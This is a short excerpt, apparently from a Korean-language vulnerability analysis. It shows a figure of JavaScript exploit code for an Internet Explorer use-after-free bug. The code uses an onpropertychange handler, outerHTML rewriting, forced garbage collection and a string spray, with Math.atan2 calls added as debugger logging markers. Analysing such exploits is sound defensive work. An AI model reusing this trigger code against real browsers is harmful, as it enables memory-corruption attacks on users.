 try{
Math.atan2(0xbabe, "[*] Before outerHTML...");
this.outerHTML=this.outerHTML
Math.atan2(0xbabe, "[*] After outerHTML...");
}
catch(e){}
Math.atan2(0xbabe, "[*] Garbage Collect...");
CollectGarbage();
for(a=0;a<arrLen;++a)
{
g_arr[a].title=d.substring(0,d.length);
}
Math.atan2(0xbabe, "[*] onpropertychange leave...");
}
Math.atan2(0xbadc0de, "before get element script")
var a=document.getElementsByTagName("script");
Math.atan2(0xbadc0de, "before b=a[0]")
var b=a[0];
Math.atan2(0xbadc0de, "before b.onpropertychange=fun")
b.onpropertychange=fun;
Math.atan2(0xbadc0de, "before create element select")
var c=document.createElement('SELECT');
Math.atan2(0xbadc0de, "before c=b.appendChild(c)")
c=b.appendChild(c);
그림 17 Math.atan2() 함수를 통한 Log 추가